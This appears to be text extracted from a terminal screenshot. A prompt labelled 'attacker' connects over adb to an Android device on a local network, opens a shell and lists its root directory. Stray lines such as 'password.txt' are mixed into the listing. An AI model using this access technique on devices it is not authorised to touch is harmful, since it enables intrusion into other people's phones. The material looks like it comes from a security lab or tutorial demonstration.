 [attacker@parrot]-[~]
$adb connect 192.168.10.121
* daemon not running; starting now at tcp:5037
* daemon started successfully
connected to 192.168.10.121:5555
[attacker@parrot]-[~]
stealth.jpeg
$adb devices
List of devices attached
192.168.10.121:5555 device
[attacker@parrot]-[~]
$adb shell
x86_64:/ $ ls
acct init.superuser.rc plat_property_contexts
bugreports init.usb.configfs.rc plat_seapp_contexts
cache init.usb.rc plat_service_contexts
password.txt
charger init.zygote32.rc proc
config init.zygote64_32.rc sbin
d lib sdcard